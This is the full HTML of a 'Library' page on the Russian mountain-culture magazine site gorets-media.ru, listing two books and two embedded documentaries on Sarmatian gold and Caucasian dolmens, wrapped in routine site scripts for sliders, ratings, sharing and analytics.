

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/biblioteka
body_size: 12350
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Журнал ГОРЕЦ | Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Для тех, кто любит высоту: эксклюзивные интервью и захватывающие истории. День вчерашний и сегодняшний. Мозаика складывается из отдельных личностей и событий. 
А рассказы о путешествиях и специальные репортажи - не просто маршруты на карте, это люди, встречи и впечатления." />
	<meta name="keywords" content="познавательный журнал, истории в деталях, великие истории любви, удивительные истории, чудеса света, стоп-кадр, интересные факты, вокруг света,  история бренда, картина истории, вести с гор, событие дня, топ 10 фактов, гуркхи, последний день Помпеи, Везувий, долина гейзеров, партизанское движение, Карибский кризис, путевые заметки, горы, знаменитые горцы, горцы Кавказа, Голубые озера, территория гор, горный массив, хребет, пик, горец, великий горец, кавказский горец, уральский горец, альпийский горец, горянка, Горец года, народный рейтинг, Кавказ, Владикавказ, генерал Ермолов, Александр Суворов, Прокудин-Горский, Иван Айвазовский, Шарль Азнавур, Пако Рабан, Фредди Меркьюри, Михаил Прохоров, Кавказская война, Северный Кавказ, Альпы, гора Эльбрус, Казбек, Ушба, Монблан, гора Винсон, Гималаи, Джомолунгма, Эверест, пик Винсон, Фудзияма, альпинист, восхождение на гору, килт, черкеска, 
нартский эпос, самые интересные факты, Мак Кинли, Аляска, Шаолинь, Шамони, Тироль, Рашмор, Валерий Гергиев, Шон Коннери, дочь Рамзана Кадырова, Нино Катамадзе, Вадим Цаллати, Станислав Черчесов, Сулейман Керимов, Фазиль Искандер, Михаил Шемякин, Григорий Лепс, Лариса Гергиева, Сергей Бодров, Кармадон, Сергей Багапш, Андрей Макаревич, Тур Хейердал, Говорухин, Кантемировы, царица Тамара, Мария Ясыня, Алания, аланы, Алания, скифы, сарматы, черкесы, адыги, шерпы, страна гор, Северная Осетия, Южная Осетия, Цхинвал, Туган Сохиев, Махар Вазиев, Мария Гулегина, Тимур Кибиров, Муслим Магомаев, Микаэл Таривердиев, Эмин Агаларов, Мстислав Ростропович, Маяковский и Брик, Вероника Дударова, Хаджи Мамсуров, мифы и легенды, краснокнижные животные, переднеазиатский леопард, кавказский барс, снежный барс, ирбис, зубр, амурский тигр, уссурийский тигр, дальневосточный леопард, осетинские пироги рецепт," />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/.thumbs/58dd658d5c73d57e745e7b84a8b13fa4_238_235_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/.thumbs/58dd658d5c73d57e745e7b84a8b13fa4_238_235_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/biblioteka">

    <meta property="og:title" content="Журнал ГОРЕЦ | Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Для тех, кто любит высоту: эксклюзивные интервью и захватывающие истории. День вчерашний и сегодняшний. Мозаика складывается из отдельных личностей и событий. 
А рассказы о путешествиях и специальные репортажи - не просто маршруты на карте, это люди, встречи и впечатления."/>
    <meta property="og:url" content="https://gorets-media.ru/page/biblioteka" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/biblioteka/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
          </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1></h1><div class="page-date">4 апреля 2011 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">32488</div><div class="page-star" title="Текущая оценка: 2. Голосов: 1">1</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/biblioteka" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/biblioteka" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fbiblioteka&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><table style="; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 70px;"><a class="lightview" title="Журнал " href="/uploads/images/.thumbs/58dd658d5c73d57e745e7b84a8b13fa4_238_235_1.jpg" rel="lightbox"><img   src="/uploads/images/.thumbs/58dd658d5c73d57e745e7b84a8b13fa4_238_235_1.jpg" alt="Журнал " width="64" height="63" /></a></td>
<td valign="middle">
<p><span style="color: #888888; font-size: x-large;"><span style="color: #000000; font-size: xx-large; font-family: 'Open Sans Condensed';">Библиотека</span><br /></span></p>
</td>
</tr>
<tr>
<td style="width: 70px;">&nbsp;</td>
<td valign="middle">&nbsp;</td>
</tr>
</tbody>
</table>
<table style="; width: 100%;" border="0">
<tbody>
<tr>
<td valign="top"><a href="v-pogone-za-odinom"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/Odin_1.jpg" alt="" width="125" height="191" /></a></td>
<td valign="top">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: large; font-family: 'Open Sans Condensed'; color: #000000;">Тур Хейердал, Пер Лиллиестрём</span><br /><span style="font-size: large; font-family: 'Open Sans Condensed'; color: #000000;">&laquo;В погоне за Одином&raquo;/ Пер. с норвежск.</span></p>
</td>
</tr>
<tr>
<td valign="top">&nbsp;</td>
<td valign="top">&nbsp;</td>
</tr>
<tr>
<td style="text-align: center;" valign="top">
<p><a href="k-vershine-ognennoj-gory"><img  src="/uploads/obl_kopilov.jpg" alt="" width="125" height="156" /></a></p>
</td>
<td valign="top">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000; font-size: large; font-family: 'Open Sans Condensed';">Копылов Владимир</span><br /><span style="color: #000000; font-size: large; font-family: 'Open Sans Condensed';">&laquo;К Вершине Огненной Горы</span><br />&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote>
<p><span style="font-size: xx-large;">&nbsp;<span style="color: #993300; font-family: 'Open Sans Condensed';"><em>ВИДЕО БИБЛИОТЕКА</em></span></span></p>
</blockquote>
<p>&nbsp;</p>
<p><span style="color: #333333; font-family: 'Open Sans Condensed'; font-size: x-large;">д/ф "СОКРОВИЩА САРМАТОВ" <span style="font-size: large;">(кино для умных - "Атлас культуры").</span></span></p>
<p><span style="color: #333333;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: medium;"><br /></span></em></span></p>
<table border="0" cellspacing="25">
<tbody>
<tr>
<td>
<p><iframe  src="http://www.youtube.com/embed/dMXHSeO6kEI" frameborder="0" width="425" height="350"></iframe></p>
</td>
<td><span style="font-size: medium;"><em>Это первый и единственный проект в мировом документальном кинематографе, представляющий культуру кочевников - сарматов. Основу фильма составляет уникальная, крупнейшая в мире коллекция сарматского золота. Сценарий создан с учетом последних научных концепции и сенсационных открытий археологов. Эпоха сарматов - яркая страница истории большого античного мира.</em></span></td>
</tr>
</tbody>
</table>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;"><span style="color: #333333; font-size: x-large; font-family: 'Open Sans Condensed';">д/ф "КОЛИХО. ТАЙНА ДОЛЬМЕНОВ КАВКАЗА" <span style="font-size: large;">(кино для умных - "Атлас культуры").</span></span><em><br /></em></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;"><span class="long-title yt-uix-expander-head" title="Колихо. Тайна дольменов Кавказа." dir="ltr"><em><br /></em> </span></span></p>
<table border="0" cellspacing="25">
<tbody>
<tr>
<td><iframe  src="http://www.youtube.com/embed/KrIrdIyHBNU" frameborder="0" width="425" height="350"></iframe></td>
<td><em><span style="font-size: medium;">Дольмены - молчаливые памятники исчезнувшей культуры, одна из самых волнующих загадок современной археологии. В течение нескольких тысячелетий они служили родовыми усыпальницами для народа, жившего здесь около 5 тыс. лет назад. В эти камни вложен огромный человеческий труд, их облик - свидетельство неведомой идеи.</span></em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
            


            <div class="rubrika"><i></i></div>
            <div class="metki"><i> </i></div>
            
	<div id="rater" title="Текущая оценка: 2. Голосов: 1"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:2, slug:'79'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>            <br/><br/>
            </div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


